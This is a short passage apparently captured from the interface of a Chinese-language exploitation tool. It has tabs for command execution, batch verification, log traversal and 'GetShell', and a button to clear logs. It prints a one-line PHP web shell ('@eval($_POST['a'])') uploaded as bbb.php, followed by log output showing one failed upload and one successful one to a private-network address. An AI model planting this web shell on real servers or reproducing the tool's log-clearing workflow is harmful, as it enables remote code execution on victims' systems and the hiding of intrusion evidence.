 基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bbb.php GetShell 清除日志
<?php @eval($_POST['a']);?>
[+] 开始尝试进行 GetShell...
[-] 上传失败！
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.10.10/bbb.php